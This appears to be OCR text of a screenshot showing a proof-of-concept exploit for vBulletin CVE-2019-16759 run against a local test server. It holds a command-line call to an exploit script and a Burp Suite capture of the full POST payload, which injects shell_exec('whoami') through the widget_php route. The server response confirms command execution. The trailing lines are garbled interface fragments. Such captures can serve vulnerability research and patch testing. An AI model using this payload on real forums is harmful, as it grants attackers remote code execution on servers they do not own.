 C:\Users\ \Desktop\CVE-2019-16759>python vb5.py http://127.0.0.1/vb5/?routestring=
>>>Shell= whoami
Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /vb5/?routestring= HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 106
Content-Type: application/x-www-form-urlencoded
routestring=ajax%2Frender%2Fwidget_php&widgetConfig%5Bcode%5D=echo+shell_exec%2
8%27whoami%27%29%3B+exit%3B
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 04:26:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
X-UA-Compatible: IE=edge,chrome=1
Set-Cookie: bbsessionhash=7ec9b7fe63196890f10d43456c7de6de; path=/; httponly
Set-Cookie: bblastvisit=1571631973; path=/; httponly
Set-Cookie: bblastactivity=1571631973; path=/; httponly
Connection: close
Content-Type: text/html
Content-Length: 19
desktop-eh4m5tp\hx
ogle
rome
Microsoft
Edge
Ev
7ools
零组资料文库